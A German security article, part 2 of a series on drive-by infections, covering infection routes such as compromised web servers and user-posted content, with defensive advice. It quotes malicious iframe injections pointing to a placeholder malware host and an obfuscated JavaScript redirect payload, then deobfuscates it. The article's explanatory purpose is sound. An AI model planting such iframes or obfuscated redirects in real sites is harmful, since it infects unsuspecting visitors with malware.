Teil 2: Drive-by-Infektionen: Diese Abwehrstrategien helfen

- Drive-by-Infektionen: Diese Abwehrstrategien helfen

- Teil 2: Drive-by-Infektionen: Diese Abwehrstrategien helfen

- Teil 3: Drive-by-Infektionen: Diese Abwehrstrategien helfen

- Teil 4: Drive-by-Infektionen: Diese Abwehrstrategien helfen

- Teil 5: Drive-by-Infektionen: Diese Abwehrstrategien helfen



Die einzige Methode, um eine Gumblar-Attacke auf einem Client-System im Unternehmensumfeld zuverlässig zu verhindern, besteht in der Installation der neuesten Aktualisierungen für Adobe Reader und Acrobat. Betreiber von Websites, die noch nicht infiziert wurden, sollten alle bis heute bekannten Si...

Die einzige Methode, um eine Gumblar-Attacke auf einem Client-System im Unternehmensumfeld zuverlässig zu verhindern, besteht in der Installation der neuesten Aktualisierungen für Adobe Reader und Acrobat. Betreiber von Websites, die noch nicht infiziert wurden, sollten alle bis heute bekannten Sicherheitslücken schließen, ihre Server-Software auf den neuesten Stand bringen, den FTP-Zugang sperren und gegebenenfalls nur SFTP (Secure File Transfer Protocol) zulassen.

Infektionswege

Es wurden im Wesentlichen vier Infektionswege für Drive-by-Attacken identifiziert:

• Sicherheitslücken des Webservers • extern eingebundene Werbung • Inhalte, die durch Web-Besucher beigesteuert werden sowie • Dritthersteller-Widgets

Die Gefahr von Drive-by-Infektionen rührt nicht nur von konventionellen Sicherheitsmängeln des Webservers her. Sie resultiert vielmehr aus dem ungeprüften, nicht hinterfragten Vertrauen in die Datenintegrität externer Inhaltsquellen.



1. Infizierter Webserver

Die häufigsten Angriffsszenarien beinhalten das Ausloten von Sicherheitslücken in Web-Skripten, die auf dem Server werkeln. Sicherheitslücken in php BB2, Invision Board und anderen Systemen erlaubten Hackern in der Vergangenheit tief greifende Manipulationen an dem Betriebssystem des Webservers. Der Angreifer kann sich da oft sogar zum Superuser befördern, Backdoors installieren und Spuren verwischen.

Wer den Zugriff auf einen Webserver erhält, kann beispielsweise externe Aufrufe von Malware als iframes in die Vorlagen des CMS-Systems einfügen. Ein iframe ist ein HTML-Element, welches benutzt werden kann, um die Inhalte einer Webseite in eine andere einzufügen. Die eingefügte Webseite kann sich außerhalb des Webservers auf einem Malware-Server befinden.

In einem bekannten Fall genügte ein Aufruf wie dieser im HTML-Quelltext der betroffenen Webseiten, um Drive-by-Downloads auszulösen:

<iframe src='https://malware-

distribution.net/adv/425/new.php'></iframe><iframe src='https://malware-

distribution.net/adv/new.php?adv=425'></iframe>

Da der Besucher beim Aufruf einer vertrauenswürdigen Seite beispielsweise das Dokument index.html anfragt, fordert er somit implizit auch alle darin enthaltenen iframes an.

Der Download von Malware bedarf keinerlei Zustimmung, denn er wurde ja explizit angefordert. Die Domains, die die Malware vertreiben, ändern sich dauernd, aber das Konzept bleibt gleich. Web-Dienste, die Dateneingabe oder gar Uploads durch Benutzer zulassen, machen es den Angreifern mit lückenhaften Upload-Skripten und leichtsinnig programmierten Formularen oft viel zu leicht.

2. Web-Gemeinschaften

Internet-Communitys veröffentlichen Beiträge ihrer Mitglieder und dabei oft solche, die nichts Gutes im Sinne haben. Viele Web-Dienste lassen dabei nicht nur Textbeiträge sondern auch Bilder-Uploads und sogar besonders gefährliche HTML-Inhalte zu. Alle Eingaben aus dem Internet müssten durch die Server-Software vor der Übertragung geprüft und bereinigt werden; das ist leider nicht immer der Fall.

Sollte sich in einem Beitrag ein Exploit einschleichen, können sich damit alle Benutzer infizieren, die ihn aufrufen. Google hat beispielsweise eine Webseite aufgespürt, die den Benutzern die Erstellung eigener Online-Umfragen erlaubte. Diese Funktionalität wurde zum Ablegen eines Skripts wie diesem missbraucht:

<SCRIPT language=Javascript>

function otqzyu(nemz)juyu="lo";

sdfwe78="catio";

kjj="n.r";vj20=2;uyty="eplac";

iuiuh8889="e";vbb25="('";

awq27="";sftfttft=4;fghdh="'ht";

ji87gkol="tp:/";

polkiuu="/ab";jbhj89="cde";jhbhi87=

"fg";hgdxgf="hi";

jkhuift="j.c";jygyhg="om'";dh4=

eval(fghdh+ji87gkol+

polkiuu+jbhj89+jhbhi87+hgdxgf+

jkhuift+jygyhg);je15="')";

if (vj20+sftfttft==6) eval(juyu+

sdfwe78+kjj+ uyty+

iuiuh8889+vbb25+awq27+dh4+je15);

otqzyu();//</SCRIPT>

In diesem scheinbar unlesbaren Zeichensalat wurde eine Zeile Code wie diese verschleiert:

location.replace('https://abcdefghij.

com')

Wer diese Umfrage im Webbrowser aufrufen wollte, würde statt dessen auf die Webseite abcdefghij.com umgeleitet und hier ganz automatisch mit der passenden Malware versorgt.